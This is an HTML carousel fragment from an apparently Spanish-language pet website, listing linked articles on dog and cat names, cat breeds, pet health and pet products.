				  <div data-slideid="489" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/deficit-de-taurina-en-gatos-causas-sinto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/half-blind-cat.jpg" alt="Déficit de taurina en gatos: causas, síntomas y tratamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Déficit de taurina en gatos: causas, síntomas y tratamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="494" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/claves-para-viajar-en-coche-con-la-mascota/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/claves-para-viajar-en-coche-con-la-mascota-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Claves para viajar en coche con la mascota" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Claves para viajar en coche con la mascota</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-con-m/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-con-m-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras con M" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras con M</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-unisex-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-unisex-para-perros-mascotas-exoticas-base.jpg" alt="Nombre Unisex para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre Unisex para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-inspirados-en-la-naturaleza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-inspirados-en-la-naturaleza-mascotas-exoticas-base.jpg" alt="Nombres para Perros Inspirados en la Naturaleza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Inspirados en la Naturaleza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-en-frances/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-frances-mascotas-exoticas-base.jpg" alt="Nombres para Perros en Francés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros en Francés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-ciudades-del-mundo-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-del-mundo-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Ciudades del Mundo para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Ciudades del Mundo para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-labradores-machos-negros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-machos-negros-mascotas-exoticas-base.jpg" alt="Nombres para Perros Labradores Machos Negros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Labradores Machos Negros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gato-ciego/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gato-ciego-mascotas-exoticas-base.jpg" alt="Nombre para Gato Ciego" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gato Ciego</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-mastin-napolitano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-mastin-napolitano-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Mastín Napolitano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Mastín Napolitano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-y-su-significado-espiritual-segun-color/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gatos significado espiritual según color</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-aspiradoras-robotizadas-para-eliminar-el-pelo-de-mascotas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/51rn0k0gWJL._SL160_.jpg" alt="Las 6 mejores aspiradoras robotizadas para eliminar el pelo de mascotas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 6 mejores aspiradoras robotizadas para eliminar el pelo de mascotas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-marrones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-marrones-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos Marrones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos Marrones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mexicanos-para-perros-hembras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres Mexicanos para Perros Hembras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-de-antibioticos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-de-antibioticos-para-perros-mascotas-exoticas-base.jpg" alt="Nombre de Antibióticos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre de Antibióticos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-shitzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-shitzu-mascotas-exoticas-base.jpg" alt="Nombres para Perros Shitzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Shitzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-american-bully/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-bully-mascotas-exoticas-base.jpg" alt="Nombres para Perros American Bully" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros American Bully</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-keuda-americano-aspecto-personalidad-historia-cuidados-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/datos-menos-conocidos-sobre-el-gato-siames-que-debes-conocer-2.jpg" alt="El Keuda Americano: Aspecto, Personalidad, Historia, Cuidados ¡y Más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Keuda Americano: Aspecto, Personalidad, Historia, Cuidados ¡y Más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/muda-de-los-reptiles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué debemos saber de la muda de los reptiles?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-shiba-inu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-shiba-inu-mascotas-exoticas-base.jpg" alt="Nombres para Perros Shiba Inu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Shiba Inu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colores-del-gato-abisinio-todo-lo-que-necesitas-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/calico-maine-coon-la-guia-definitiva-3.jpg" alt="Colores del gato abisinio: Todo Lo Que Necesitas Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colores del gato abisinio: Todo Lo Que Necesitas Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/actualidad/legislacion/bienestar-animal-en-los-centros-para-la-venta-de-conejos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/bienestar-animal-en-los-centros-para-la-venta-de-conejos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Bienestar animal en los centros para la venta de conejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bienestar animal en los centros para la venta de conejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-tigrillos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-tigrillos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Tigrillos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Tigrillos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/las-bacterias-en-el-acuario-i-nitrificantes-y-desnitrificantes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bacterias en el acuario I (nitrificantes y desnitrificantes)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-con-cola-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-cola-larga-1.jpg" alt="Razas de gatos con cola larga 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos con cola larga 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-guardianes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-guardianes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos Guardianes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos Guardianes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-akitas-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Akitas Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Akitas Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-dejan-de-crecer-los-gatos-mi-gato-ha-crecido-completamente/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cuando-abren-los-ojos-los-gatitos-2.jpg" alt="¿Cuándo dejan de crecer los gatos? ¿Mi Gato Ha Crecido Completamente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo dejan de crecer los gatos? ¿Mi Gato Ha Crecido Completamente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-orejas-grandes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-orejas-grandes-1.jpg" alt="Las Mejores Razas de Gatos con Orejas Grandes 🐱" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las Mejores Razas de Gatos con Orejas Grandes 🐱</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-labradores-machos-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-labradores-machos-significado-mascotas-exoticas-base.jpg" alt="Nombre para Perros Labradores Machos Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Labradores Machos Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-matematicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-matematicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Matematicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Matematicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-aztecas-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-aztecas-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Aztecas para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Aztecas para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-punk-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-punk-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Punk para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Punk para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-nombres-para-perros-rottweiler-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-rottweiler-machos-mascotas-exoticas-base.jpg" alt="Lista de Nombres para Perros Rottweiler Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Nombres para Perros Rottweiler Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chow-chow-en-chino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-chow-chow-en-chino-mascotas-exoticas-base.jpg" alt="Nombres para Perros Chow Chow en Chino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chow Chow en Chino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rough-collie/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Rough Collie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rough Collie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-australianos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-australianos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Australianos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Australianos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-gatas-blancas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-blancas-mascotas-exoticas-base.jpg" alt="Nombres Originales para Gatas Blancas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Gatas Blancas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="619" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rastafaris-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Rastafaris para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rastafaris para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-alemanes-para-perros-rottweiler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-rottweiler-mascotas-exoticas-base.jpg" alt="Nombres Alemanes para Perros Rottweiler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Alemanes para Perros Rottweiler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-gay-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-gay-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Gay para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Gay para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razones-por-las-que-a-los-gatos-les-gustan-las-caricias-en-el-culo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gusta-la-cera-de-los-oidos-2.jpg" alt="Razones por las que a los gatos les gustan las caricias en el culo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razones por las que a los gatos les gustan las caricias en el culo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="634" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-alemanes-para-perra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perra-mascotas-exoticas-base.jpg" alt="Nombres Alemanes para Perra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Alemanes para Perra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="638" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-lobos-blancos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-blancos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Lobos Blancos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Lobos Blancos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="643" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-alcohol-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-alcohol-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Alcohol para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Alcohol para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="645" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-maquinas-expendedoras-de-comida-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://echaunapata.org/wp-content/uploads/2020/11/41s04Bvh0OL._SL160_.jpg" alt="Las 9 mejores máquinas expendedoras de comida para gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las 9 mejores máquinas expendedoras de comida para gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="649" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-japoneses-para-mascotas-gatos-2/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-mascotas-gatos-mascotas-exoticas-base.jpg" alt="Nombres Japoneses para Mascotas Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Japoneses para Mascotas Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="650" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuidados-del-gato-que-puedo-darle-a-mi-gato-para-el-dolor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/cuestiones-de-bienestar-debo-poner-en-cuarentena-a-mi-gato-con-tenia-2.jpg" alt="Cuidados del Gato: ¿Qué puedo darle a mi gato para el dolor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidados del Gato: ¿Qué puedo darle a mi gato para el dolor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="651" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-con-significado-espiritual/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-significado-espiritual-mascotas-exoticas-base.jpg" alt="Nombres para Gatos con Significado Espiritual" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos con Significado Espiritual</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="652" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-kira-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-kira-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Kira para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Kira para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="657" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-romanos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-romanos-machos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Romanos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Romanos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="658" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-de-guerreros-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-de-guerreros-para-perros-mascotas-exoticas-base.jpg" alt="Nombre de Guerreros para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre de Guerreros para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="660" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-gueros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-gueros-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Gueros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Gueros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="661" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rottweiler-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-rottweiler-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres para Perros Rottweiler y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rottweiler y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="663" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siames-chocolate-point-vs-seal-point-contrastes-cuidados-y-preguntas-frecuentes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-raras-de-gato-pardo-3.jpg" alt="Siamés Chocolate Point vs. Seal Point: contrastes, cuidados y preguntas frecuentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siamés Chocolate Point vs. Seal Point: contrastes, cuidados y preguntas frecuentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="665" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-filosofos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-filosofos-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Filósofos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Filósofos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="666" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/productos-toxicos-para-las-mascotas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¡Peligro! Productos tóxicos para las mascotas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="667" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gatos-feos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagessoydegatoscom/cuales-son-las-razas-de-gatos-mal-llamados-gatos-feos-raquo-soy-de-gatos-1.jpg" alt="¿Cuáles Son Las Razas De Gatos “mal Llamados”, Gatos Feos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuáles Son Las Razas De Gatos “mal Llamados”, Gatos Feos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="670" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia-2/las-claves-del-negocio-de-la-acuariofilia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las claves del negocio de la acuariofilia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="673" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/a-los-gatos-siameses-les-gusta-el-agua-lo-que-debes-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/a-los-gatos-les-gusta-que-les-toquen-la-cola-por-que-no-2.jpg" alt="¿A los gatos siameses les gusta el agua? Lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿A los gatos siameses les gusta el agua? Lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="675" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-paises-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-paises-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Países para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Países para Perros</h2>
					</div>
				  			</a>
		  </div>
